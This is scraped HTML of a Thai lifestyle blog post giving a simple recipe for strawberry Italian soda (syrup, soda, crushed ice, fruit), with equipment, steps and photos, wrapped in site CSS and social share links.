.td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ipattaya.co%2F5%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3+%E0%B8%AD%E0%B8%B4%E0%B8%95%E0%B8%B2%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%99%E0%B9%82%E0%B8%8B%E0%B8%94%E0%B8%B2+%E0%B9%80%E0%B8%A1%E0%B8%99%E0%B8%B9%E0%B8%97%E0%B8%B3%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2+%E0%B8%97%E0%B8%B3%E0%B8%97%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B8%87%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%21&url=https%3A%2F%2Fwww.ipattaya.co%2F5%2F&via=iPattaya+%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B9%84%E0%B8%AB%E0%B8%99%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ipattaya.co/5/&amp;media=https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-scaled.jpeg&description=5+%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3+%E0%B8%AD%E0%B8%B4%E0%B8%95%E0%B8%B2%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%99%E0%B9%82%E0%B8%8B%E0%B8%94%E0%B8%B2+%E0%B9%80%E0%B8%A1%E0%B8%99%E0%B8%B9%E0%B8%97%E0%B8%B3%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2+%E0%B8%97%E0%B8%B3%E0%B8%97%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B8%87%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=5+%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3+%E0%B8%AD%E0%B8%B4%E0%B8%95%E0%B8%B2%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%99%E0%B9%82%E0%B8%8B%E0%B8%94%E0%B8%B2+%E0%B9%80%E0%B8%A1%E0%B8%99%E0%B8%B9%E0%B8%97%E0%B8%B3%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2+%E0%B8%97%E0%B8%B3%E0%B8%97%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B8%87%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%21 %0A%0A https://www.ipattaya.co/5/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_20" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_21 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_21 .td-audio-player{font-size:12px}.tdi_21 .tdb-caption-text{margin:6px 0 0}.tdi_21:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-scaled.jpeg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="383" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-696x383.jpeg" srcset="https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-696x383.jpeg 696w, https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-300x165.jpeg 300w, https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-1024x563.jpeg 1024w, https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-768x422.jpeg 768w, https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-1536x845.jpeg 1536w, https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-2048x1126.jpeg 2048w, https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-1068x587.jpeg 1068w, https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-764x420.jpeg 764w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="BD36822D-83D6-4891-80EA-91FD062A9C4A"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_22 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_22" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://www.ipattaya.co/wp-content/uploads/2021/01/77370CC0-AD4B-452C-8C4B-59912012A1D3-1024x683.jpeg" alt="" class="wp-image-26474" srcset="https://www.ipattaya.co/wp-content/uploads/2021/01/77370CC0-AD4B-452C-8C4B-59912012A1D3-1024x683.jpeg 1024w, https://www.ipattaya.co/wp-content/uploads/2021/01/77370CC0-AD4B-452C-8C4B-59912012A1D3-300x200.jpeg 300w, https://www.ipattaya.co/wp-content/uploads/2021/01/77370CC0-AD4B-452C-8C4B-59912012A1D3-768x512.jpeg 768w, https://www.ipattaya.co/wp-content/uploads/2021/01/77370CC0-AD4B-452C-8C4B-59912012A1D3-1536x1024.jpeg 1536w, https://www.ipattaya.co/wp-content/uploads/2021/01/77370CC0-AD4B-452C-8C4B-59912012A1D3-2048x1366.jpeg 2048w, https://www.ipattaya.co/wp-content/uploads/2021/01/77370CC0-AD4B-452C-8C4B-59912012A1D3-696x464.jpeg 696w, https://www.ipattaya.co/wp-content/uploads/2021/01/77370CC0-AD4B-452C-8C4B-59912012A1D3-1068x712.jpeg 1068w, https://www.ipattaya.co/wp-content/uploads/2021/01/77370CC0-AD4B-452C-8C4B-59912012A1D3-630x420.jpeg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>


<p>วันนี้เรามาหาอะไรง่ายๆดับร้อนกันหน่อยดีกว่า นี่เลย <span style="color: #ff6600;"><strong>“อิตาเลี่ยนโซดา”&nbsp;</strong><span style="color: #000000;">เมนูทำง่าย สีสันสวยงาม แถมยังอร่อยอีกด้วย หรือใครจะเอาไปลองทำขายสร้างรายได้เพิ่มก็ไม่ว่ากันนะจ้ะ จะมีสูตรไหนกันบ้างมาดูกันได้เลย</span></span></p>


<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://www.ipattaya.co/wp-content/uploads/2021/01/2A902D08-FAD7-45CA-B851-C5149C4F54B7-1024x683.jpeg" alt="" class="wp-image-26448" srcset="https://www.ipattaya.co/wp-content/uploads/2021/01/2A902D08-FAD7-45CA-B851-C5149C4F54B7-1024x683.jpeg 1024w, https://www.ipattaya.co/wp-content/uploads/2021/01/2A902D08-FAD7-45CA-B851-C5149C4F54B7-300x200.jpeg 300w, https://www.ipattaya.co/wp-content/uploads/2021/01/2A902D08-FAD7-45CA-B851-C5149C4F54B7-768x512.jpeg 768w, https://www.ipattaya.co/wp-content/uploads/2021/01/2A902D08-FAD7-45CA-B851-C5149C4F54B7-1536x1024.jpeg 1536w, https://www.ipattaya.co/wp-content/uploads/2021/01/2A902D08-FAD7-45CA-B851-C5149C4F54B7-696x464.jpeg 696w, https://www.ipattaya.co/wp-content/uploads/2021/01/2A902D08-FAD7-45CA-B851-C5149C4F54B7-1068x712.jpeg 1068w, https://www.ipattaya.co/wp-content/uploads/2021/01/2A902D08-FAD7-45CA-B851-C5149C4F54B7-630x420.jpeg 630w, https://www.ipattaya.co/wp-content/uploads/2021/01/2A902D08-FAD7-45CA-B851-C5149C4F54B7.jpeg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>


<p style="text-align: center;">ขั้นตอนแรกเตรียมอุปกรณ์ให้พร้อม เอาเท่าที่หาได้ในบ้าน</p>
<p><span style="font-weight: 400;">อุปกรณ์</span></p>
<p><span style="font-weight: 400;">1. แก้วชอต<br></span><span style="font-weight: 400;">2. แก้ว<br></span><span style="font-weight: 400;">3. ช้อนตวง</span></p>
<p><span style="font-weight: 400;">ส่วนผสม</span></p>
<p><span style="font-weight: 400;">1.ไซรัป (ที่ชอบได้เลย)<br>2.</span><span style="font-weight: 400;">โซดา<br></span><span style="font-weight: 400;">3.น้ำแข็งป่น<br></span><span style="font-weight: 400;">4.ผลไม้ที่ชอบ(ไม่ใส่ก็ได้)</span></p>


<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="https://www.ipattaya.co/wp-content/uploads/2021/01/31E1290A-CF67-4CA1-BDD2-AFAC787F7A8C-1024x1024.jpeg" alt="" class="wp-image-26476" srcset="https://www.ipattaya.co/wp-content/uploads/2021/01/31E1290A-CF67-4CA1-BDD2-AFAC787F7A8C-1024x1024.jpeg 1024w, https://www.ipattaya.co/wp-content/uploads/2021/01/31E1290A-CF67-4CA1-BDD2-AFAC787F7A8C-300x300.jpeg 300w, https://www.ipattaya.co/wp-content/uploads/2021/01/31E1290A-CF67-4CA1-BDD2-AFAC787F7A8C-150x150.jpeg 150w, https://www.ipattaya.co/wp-content/uploads/2021/01/31E1290A-CF67-4CA1-BDD2-AFAC787F7A8C-768x768.jpeg 768w, https://www.ipattaya.co/wp-content/uploads/2021/01/31E1290A-CF67-4CA1-BDD2-AFAC787F7A8C-696x696.jpeg 696w, https://www.ipattaya.co/wp-content/uploads/2021/01/31E1290A-CF67-4CA1-BDD2-AFAC787F7A8C-1068x1068.jpeg 1068w, https://www.ipattaya.co/wp-content/uploads/2021/01/31E1290A-CF67-4CA1-BDD2-AFAC787F7A8C-420x420.jpeg 420w, https://www.ipattaya.co/wp-content/uploads/2021/01/31E1290A-CF67-4CA1-BDD2-AFAC787F7A8C.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>


<p style="text-align: center;">1.ใส่ไซรัปสตรอว์เบอร์รี่ลงไปในแก้วชอต ประมาณ 60% ของแก้ว<br>2.เทไซรัปลงในแก้วที่เตียมไว้ แล้วตามด้วยน้ำแข็งจนเต็มแก้ว(หากใครชอบหวานมากใส่น้ำเชื่อมเพิ่มได้)<br>3.เทโซดาลงไปจนเต็มแก้ว แล้วตกแต่งด้วยใบสะระแหน่และเลม่อนพอสวยงาม</p>


<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://www.ipattaya.co/wp-content/uploads/2021/01/913B959A-F97D-4528-976A-13FC85FD6F63-683x1024.jpeg" alt="" class="wp-image-26456" srcset="https://www.ipattaya.co/wp-content/uploads/2021/01/913B959A-F97D-4528-976A-13FC85FD6F63-683x1024.jpeg 683w, https://www.ipattaya.co/wp-content/uploads/2021/01/913B959A-F97D-4528-976A-13FC85FD6F63-200x300.jpeg 200w, https://www.ipattaya.co/wp-content/uploads/2021/01/913B959A-F97D-4528-976A-13FC85FD6F63-768x1152.jpeg 768w, https://www.ipattaya.co/wp-content/uploads/2021/01/913B959A-F97D-4528-976A-13FC85FD6F63-1024x1536.jpeg 1024w, https://www.ipattaya.co/wp-content/uploads/2021/01/913B959A-F97D-4528-976A-13FC85FD6F63-696x1044.jpeg 696w, https://www.ipattaya.co/wp-content/uploads/2021/01/913B959A-F97D-4528-976A-13FC85FD6F63-1068x1602.jpeg 1068w, https://www.ipattaya.co/wp-content/uploads/2021/01/913B959A-F97D-4528-976A-13FC85FD6F63-280x420.jpeg 280w, https://www.ipattaya.co/wp-content/uploads/2021/01/913B959A-F97D-4528-976A-13FC85FD6F63.jpeg 1365w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>


<p style="text-align: center;"><strong><span style="color: #ff0000;">Strawberry Italian Soda</span></strong></p>


<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.ipattaya.co/wp-content/uploads/2021/01/BC6B250F-CDE9-4D31-8DED-738542A32910-1024x1024.jpeg" alt="" class="wp-image-26477" srcset="https://www.ipattaya.co/wp-content/uploads/2021/01/BC6B250F-CDE9-4D31-8DED-738542A32910-1024x1024.jpeg 1024w, https://www.ipattaya.co/wp-content/uploads/2021/01/BC6B250F-CDE9-4D31-8DED-738542A32910-300x300.jpeg 300w, https://www.ipattaya.co/wp-content/uploads/2021/01/BC6B250F-CDE9-4D31-8DED-738542A32910-150x150.jpeg 150w, https://www.ipattaya.co/wp-content/uploads/2021/01/BC6B250F-CDE9-4D31-8DED-738542A32910-768x768.jpeg 768w, https://www.ipattaya.co/wp-content/uploads/2021/01/BC6B250F-CDE9-4D31-8DED-738542A32910-696x696.jpeg 696w, https://www.ipattaya.co/wp-content/uploads/2021/01/BC6B250F-CDE9-4D31-8DED-738542A32910-1068x1068.jpeg 1068w, https://www.ipattaya.co/wp-content/uploads/2021/01/BC6B250F-CDE9-4D31-8DED-738542A32910-420x420.jpeg 420w, https://www.ipattaya.co/wp-content/uploads/2021/01/BC6B250F-CDE9-4D31-8DED-738542A32910.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>


